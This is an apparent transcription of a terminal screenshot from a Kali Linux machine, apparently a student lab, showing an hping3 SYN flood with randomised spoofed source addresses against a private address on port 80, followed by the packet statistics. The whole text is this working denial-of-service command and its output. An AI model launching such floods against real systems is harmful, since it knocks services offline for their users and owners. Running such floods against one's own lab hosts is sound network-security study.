 ┌──(root㉿Quang-B20DCAT144-Kali)-[~]
└─# sudo hping3 -c 15000 -d 120 -S -w 64 -p 80 --flood --rand-source 192.168.
150.136
HPING 192.168.150.136 (eth0 192.168.150.136): S set, 40 headers + 120 data by
tes
hping in flood mode, no replies will be shown
^C
--- 192.168.150.136 hping statistic ---
198034 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms